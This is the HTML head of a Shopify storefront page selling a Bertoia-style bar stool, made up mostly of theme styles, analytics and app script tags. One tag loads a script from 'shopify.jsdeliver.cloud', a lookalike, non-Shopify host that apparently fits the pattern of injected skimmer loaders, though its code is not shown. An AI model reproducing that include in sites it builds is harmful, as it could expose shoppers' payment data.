

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/bertoia-bar-stool?variant=768797237
body_size: 51429
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/bertoia-bar-stool">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bertoia style Bar Stool. Free shipping across USA.
 &ndash; EMFURN</title>

    
      <meta name="description" content="The minimal nature of this Bertoia style Wire Side Chair is an asset for any lover of modern furniture. A simple yet stylish design evoking the height of modern classic d">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/bertoia-bar-stool">
<meta property="og:title" content="Bertoia style Bar Stool. Free shipping across USA.">
<meta property="og:type" content="product">
<meta property="og:description" content="The minimal nature of this Bertoia style Wire Side Chair is an asset for any lover of modern furniture. A simple yet stylish design evoking the height of modern classic d"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-162-BLK_4.jpg?v=1572109030">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="242.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bertoia style Bar Stool. Free shipping across USA.">
<meta name="twitter:description" content="The minimal nature of this Bertoia style Wire Side Chair is an asset for any lover of modern furniture. A simple yet stylish design evoking the height of modern classic d">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/bertoia-bar-stool">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/bertoia-bar-stool">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/bertoia-bar-stool">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/bertoia-bar-stool">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/bertoia-bar-stool">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/bertoia-bar-stool.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"caabe91b-41ba-424e-9f97-633ee6538872-1768681937","pageurl":"emfurn.com\/products\/bertoia-bar-stool?variant=768797237","u":"15ad966aec18","p":"product","rtyp":"product","rid":320441245};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
